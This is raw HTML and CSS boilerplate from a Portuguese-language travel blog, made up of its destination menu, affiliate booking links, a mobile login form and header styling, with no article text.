		<li id="menu-item-2075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2075"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/montevideu/">MONTEVIDÉU</a></li>
		<li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/punta-del-este/">PUNTA DEL ESTE</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11033"><a href="https://junypelomundo.com.br/category/asia/">ÁSIA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11034"><a href="https://junypelomundo.com.br/category/asia/camboja/">CAMBOJA</a></li>
	<li id="menu-item-11398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11398"><a href="https://junypelomundo.com.br/category/asia/china/">CHINA</a></li>
	<li id="menu-item-11039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11039"><a href="https://junypelomundo.com.br/category/asia/tailandia/">TAILÂNDIA</a></li>
</ul>
</li>
<li id="menu-item-6583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6583"><a href="https://junypelomundo.com.br/category/europa/">EUROPA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6576"><a href="https://junypelomundo.com.br/category/europa/alemanha/">ALEMANHA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6582"><a href="https://junypelomundo.com.br/category/europa/alemanha/colonia/">COLONIA</a></li>
	</ul>
</li>
	<li id="menu-item-6584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6584"><a href="https://junypelomundo.com.br/category/europa/holanda/">HOLANDA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6577"><a href="https://junypelomundo.com.br/category/europa/holanda/amsterdam/">AMSTERDAM</a></li>
		<li id="menu-item-6587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6587"><a href="https://junypelomundo.com.br/category/europa/holanda/zaanse-schans/">ZAANSE SCHANS</a></li>
	</ul>
</li>
	<li id="menu-item-6580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6580"><a href="https://junypelomundo.com.br/category/europa/belgica/">BELGICA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6581"><a href="https://junypelomundo.com.br/category/europa/belgica/bruxelas/">BRUXELAS</a></li>
	</ul>
</li>
	<li id="menu-item-6319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6319"><a href="https://junypelomundo.com.br/category/europa/franca/">FRANÇA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15861"><a href="https://junypelomundo.com.br/category/costa-azul/">COSTA AZUL</a></li>
		<li id="menu-item-9415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9415"><a href="https://junypelomundo.com.br/category/disney/">DISNEY PARIS</a></li>
		<li id="menu-item-6320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6320"><a href="https://junypelomundo.com.br/category/europa/franca/paris/">PARIS</a></li>
	</ul>
</li>
	<li id="menu-item-6585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6585"><a href="https://junypelomundo.com.br/category/europa/inglaterra/">INGLATERRA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6586"><a href="https://junypelomundo.com.br/category/europa/inglaterra/londres/">LONDRES</a></li>
	</ul>
</li>
	<li id="menu-item-11038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11038"><a href="https://junypelomundo.com.br/category/europa/polonia/">POLÔNIA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11035"><a href="https://junypelomundo.com.br/category/europa/polonia/cracovia/">CRACÓVIA</a></li>
	</ul>
</li>
	<li id="menu-item-15859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15859"><a href="https://junypelomundo.com.br/category/europa/portugal/">PORTUGAL<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15860"><a href="https://junypelomundo.com.br/category/europa/portugal/porto/">PORTO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-14809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14809"><a href="https://junypelomundo.com.br/destinos-nacionais/">BRASIL<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14806"><a href="#">NORDESTE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12983"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/">PARAÍBA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12982"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/joao-pessoa/">JOÃO PESSOA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-14807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14807"><a href="#">CENTRO-OESTE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11037"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/">GOIÁS<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-11036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11036"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/goiania/">GOIÂNIA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-14804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14804"><a href="#">SUDESTE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2074"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/">MINAS GERAIS<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2107"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/baependi/">BAEPENDI</a></li>
			<li id="menu-item-2050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2050"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/belo-horizonte/">BELO HORIZONTE</a></li>
			<li id="menu-item-3380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3380"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/ouro-preto/">OURO PRETO</a></li>
		</ul>
</li>
		<li id="menu-item-2093" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2093"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/">SÃO PAULO<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-11046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11046"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/brotas/">BROTAS</a></li>
			<li id="menu-item-2054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2054"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/campos-do-jordao/">CAMPOS DO JORDÃO</a></li>
			<li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2063"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/cunha/">CUNHA</a></li>
			<li id="menu-item-9406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9406"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ilhabela/">ILHABELA</a></li>
			<li id="menu-item-2091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2091"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/santo-antonio-do-pinhal/">SANTO ANTONIO DO PINHAL</a></li>
			<li id="menu-item-9408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9408"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-bento-do-sapucai/">SÃO BENTO DO SAPUCAI</a></li>
			<li id="menu-item-2092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2092"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/sao-jose-dos-campos/">SÃO JOSÉ DOS CAMPOS</a></li>
			<li id="menu-item-7985" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7985"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-paulo-capital/">SÃO PAULO</a></li>
			<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ubatuba/">UBATUBA</a></li>
			<li id="menu-item-9409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9409"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/">VALE DO PARAIBA</a></li>
		</ul>
</li>
		<li id="menu-item-2087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2087"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-9407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9407"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/itatiaia/">ITATIAIA</a></li>
			<li id="menu-item-2126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2126"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO</a></li>
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/penedo/">PENEDO</a></li>
			<li id="menu-item-2082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2082"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/paraty/">PARATY</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-14803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14803"><a href="#">SUL<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2081"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/">PARANÁ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2064"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/curitiba/">CURITIBA</a></li>
			<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/foz-do-iguacu/">FOZ DO IGUAÇU</a></li>
		</ul>
</li>
		<li id="menu-item-2088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2088"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/">RIO GRANDE DO NORTE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2077"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/natal/">NATAL</a></li>
		</ul>
</li>
		<li id="menu-item-2089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2089"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/">RIO GRANDE DO SUL<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2055"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/canela/">CANELA</a></li>
			<li id="menu-item-2071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2071"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/gramado/">GRAMADO</a></li>
			<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/serra-gaucha/">SERRA GAÚCHA</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2109"><a href="https://junypelomundo.com.br/category/dicas/">DICAS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://junypelomundo.com.br/category/cultura/">CULTURA</a></li>
	<li id="menu-item-3377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3377"><a href="https://junypelomundo.com.br/category/cronicas/">CRÔNICAS</a></li>
	<li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://junypelomundo.com.br/category/coluna-do-leo/">COLUNA DO LEO</a></li>
	<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://junypelomundo.com.br/category/experiencias/">EXPERIÊNCIAS</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2112"><a href="https://junypelomundo.com.br/category/exposicoes-e-eventos/">EXPOSIÇÕES E EVENTOS</a></li>
	<li id="menu-item-3384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3384"><a href="https://junypelomundo.com.br/category/guest-post/">GUEST POST</a></li>
	<li id="menu-item-3378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3378"><a href="https://junypelomundo.com.br/category/hospedagem/">HOSPEDAGEM</a></li>
	<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://junypelomundo.com.br/category/gastronomia/">GASTRONOMIA</a></li>
	<li id="menu-item-3379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3379"><a href="https://junypelomundo.com.br/category/inspiracao/">INSPIRAÇÕES</a></li>
	<li id="menu-item-3276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="https://junypelomundo.com.br/category/livros/">LIVROS</a></li>
	<li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2114"><a href="https://junypelomundo.com.br/category/mochilao/">MOCHILÃO</a></li>
	<li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115"><a href="https://junypelomundo.com.br/category/roteiro/">ROTEIRO</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://junypelomundo.com.br/category/viajar-barato/">VIAJAR BARATO</a></li>
</ul>
</li>
<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2118"><a href="#">SUA VIAGEM<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2119"><a href="http://www.booking.com/index.html?aid=1143811">RESERVE SEU HOTEL</a></li>
	<li id="menu-item-2786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2786"><a href="https://www.segurospromo.com.br/p/junypelomundo/parceiro">SEGURO VIAGEM</a></li>
	<li id="menu-item-2138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2138"><a href="http://www.rentcars.com/?requestorid=352">ALUGUEL DE CARRO</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2140"><a href="https://www.easysim4u.com/?utm_source=junypelomundo">CHIP INTERNACIONAL</a></li>
	<li id="menu-item-6210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6210"><a href="http://junypelomundo.rgi.ticketbar.eu/pt/home/">INGRESSOS PARA ATRAÇÕES</a></li>
	<li id="menu-item-5221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5221"><a href="https://lojaam.com.br/?cmid=c0ZEVGpmQkZMZDQ9&#038;afid=ZWVUR09NODNQWVk9&#038;ats=eDY1WTBIME1LU1E9">MOCHILÃO E CAMPING</a></li>
	<li id="menu-item-13401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13401"><a href="https://www.getyourguide.com.br/?partner_id=N7ZR0LK">TOURS GUIADOS</a></li>
	<li id="menu-item-13402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13402"><a href="https://www.amazon.com.br/b?_encoding=UTF8&#038;tag=deaboo-20&#038;linkCode=ur2&#038;linkId=bf0105d44188540fcd8d038f2d827787&#038;camp=1789&#038;creative=9325&#038;node=7882554011">LIVROS</a></li>
</ul>
</li>
<li id="menu-item-13400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13400"><a href="https://junypelomundo.com.br/loja">LOJA</a></li>
<li id="menu-item-14818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14818"><a href="https://junypelomundo.com.br/mapa-de-destinos/">MAPA DE DESTINOS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bem vinda!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://junypelomundo.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_679" class="tdc-zone"><div class="tdc_zone tdi_2_648  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_648{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_648:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_648:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_648{
position:relative;
}
}

</style>
<div class="tdi_1_679_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_679_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_12c" class="tdc-row"><div class="vc_row tdi_4_911  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_911{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_911 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_911 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_24a  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_24a{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_24a{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_24a{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_324 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_7_324" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_324{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_324{
                    display: inline-block;
                }.tdi_7_324 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_324 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_324 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_903  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_903{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_903{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_903{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_313 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_10_313" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_313{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_313 .tdb-logo-a,
                .tdi_10_313 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_313 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_313 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_313 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_313 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_313 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_313 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_313 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_313 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_313 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_313 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_313 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://junypelomundo.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://junypelomundo.com.br/wp-content/uploads/2019/10/rodape.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_d62  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_d62{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_d62{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_d62{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_4c4 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_13_4c4" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_4c4{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_4c4{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_4c4 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_4c4 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_444" class="tdc-zone"><div class="tdc_zone tdi_15_944  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_944{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15_944:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15_944:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_944{
position:relative;
}
}

</style>
<div class="tdi_14_444_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_444_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_16_644" class="tdc-row"><div class="vc_row tdi_17_263  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_263{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_263 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_263 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
